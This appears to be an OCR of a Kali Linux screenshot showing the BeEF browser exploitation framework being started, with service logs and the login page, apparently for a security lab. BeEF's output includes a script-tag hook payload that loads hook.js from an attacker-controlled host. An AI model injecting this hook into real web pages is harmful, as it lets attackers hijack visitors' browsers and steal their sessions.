 $ beef-xss
[-] This script must be run as root
(ali㉿ali)-[~]
$ sudo beef-xss
[sudo] password for ali:
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled;
Active: active (running) since Wed 2023-09-06 06:39:09 EDT; 5s
Main PID: 561972 (ruby)
Tasks: 4 (limit: 4555)
Memory: 83.9M
CPU: 931ms
CGroup: /system.slice/beef-xss.service
└─561972 ruby /usr/share/beef-xss/beef
Sep 06 06:39:10 ali beef[561972]: == 24 CreateAutoloader: migrated (0.
Sep 06 06:39:10 ali beef[561972]: == 25 CreateXssraysScan: migrating
Sep 06 06:39:10 ali beef[561972]: -- create_table(:xssraysscans)
Sep 06 06:39:10 ali beef[561972]: → 0.0003s
Sep 06 06:39:10 ali beef[561972]: == 25 CreateXssraysScan: migrated
Sep 06 06:39:10 ali beef[561972]: [ 6:39:10][*] BeEF is loading. Wait
Sep 06 06:39:10 ali beef[561972]: [ 6:39:10][!] [AdminUI] Error: Coul
Sep 06 06:39:10 ali beef[561972]: [ 6:39:10] |_ [AdminUI] Ensure
Sep 06 06:39:10 ali beef[561972]: [ 6:39:10][!] [AdminUI] Error: Coul
Sep 06 06:39:10 ali beef[561972]: [ 6:39:10] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
BeEF Authentication — Mozilla Firefox
BeEF Authentication × +
127.0.0.1:3000/ui/authentication
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BeEF
Authentication
Username:
Password:
Login